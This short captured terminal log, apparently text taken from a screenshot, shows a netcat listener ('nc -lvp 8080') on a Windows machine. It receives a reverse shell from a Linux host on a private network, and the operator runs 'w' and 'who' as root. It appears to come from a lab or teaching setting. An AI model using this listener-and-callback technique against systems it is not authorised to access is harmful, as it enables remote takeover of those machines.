 C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.3.159: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.3.251] from (UNKNOWN) [192.168.3.159] 51042: NO_DATA
w
 05:09:36 up 26 min,  2 users,  load average: 0.00, 0.01, 0.02
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                04:43   22:56   0.03s  0.03s -bash
root     pts/0    192.168.3.70     04:46   17.00s  0.04s  0.00s telnet 192.168.
who
root     tty1         2017-05-13 04:43
root     pts/0        2017-05-13 04:46 (192.168.3.70)